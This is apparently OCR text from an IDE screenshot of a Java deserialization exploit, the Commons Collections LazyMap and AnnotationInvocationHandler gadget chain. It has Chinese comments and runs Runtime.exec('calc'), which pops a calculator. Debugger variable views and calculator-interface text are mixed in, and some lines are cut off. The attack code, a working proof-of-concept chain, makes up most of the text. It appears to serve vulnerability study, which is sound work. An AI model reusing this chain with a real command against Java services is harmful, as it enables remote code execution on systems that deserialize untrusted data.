 public static void main(String[] args) throws Exception {   args: []
// 通过构造函数初始化值
Transformer[] transformers = new Transformer[]{   transformers: Transformer[4]@518
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class}, new Object[] {"getRuntime", nul
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
// 用于遍历触发对应的 transform 方法，控制数组第一个参数即可
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);   transformers: Transformer[4]@518   chainedTra
// 被装饰的 map，Since:HashMap, TreeMap, Hashtable...
HashMap hashMap = new HashMap();   hashMap:  size = 0
// 装饰，修改 factory 的值，用于调用对应类的 transform 方法
Map transformedMap = LazyMap.decorate(hashMap, chainedTransformer);   chainedTransformer: ChainedTransformer@514   hashMap:
// 反序列化触发类
Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");   clazz: "class sun.reflect.annot
Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);   clazz: "class sun.reflect.annotation.Annotat   un.reflect.annotatio
constructor.setAccessible(true);
// 通过动态代理创建对象
//Object annoInvHdlObj = constructor.newInstance(Target.class, transformedMap);
InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, transformedMap);   invocationH   transformedMap:
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, invocationHandler);   proxyMap   od threw 'java.lang.
invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, proxyMap);   constructor: "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)
可以看到走到这里就弹出了计算器
// 序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Proxy.newProxyInstance(ClassLoader, Class[], InvocationHandler) = {$Proxy0@598} Unable to evaluate the expression Method threw 'java.lang.ClassCastException' exception.
args = {String[0]@517} []
transformers = {Transformer[4]@518}
chainedTransformer = {ChainedTransformer@514}
hashMap = {HashMap@513}  size = 0
transformedMap = {LazyMap@516}  size = 0
clazz = {Class@525} "class sun.reflect.annotation.AnnotationInvocationHandler"... Navigate
constructor = {Constructor@550} "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"
invocationHandler = {AnnotationInvocationHandler@561}
t+向上箭头 and Ctrl+Alt+向下箭头